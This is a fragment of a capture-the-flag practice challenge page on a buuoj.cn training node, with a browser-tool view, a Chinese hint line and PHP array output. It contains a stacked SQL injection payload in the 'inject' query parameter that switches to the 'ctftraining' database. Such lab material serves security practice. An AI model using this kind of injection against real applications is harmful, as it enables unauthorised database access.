 Load URL
http://528d305c-fa38-48e7-af11-6eedf8b7a351.node3.buuoj.cn/
Split URL
?inject=1';use ctftraining;#
Execute
Enable Post data Enable Referrer
取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势: 1 提交查询
array(2) {
[0]=>
string(1) "1"
[1]=>
string(7) "hahahah"
}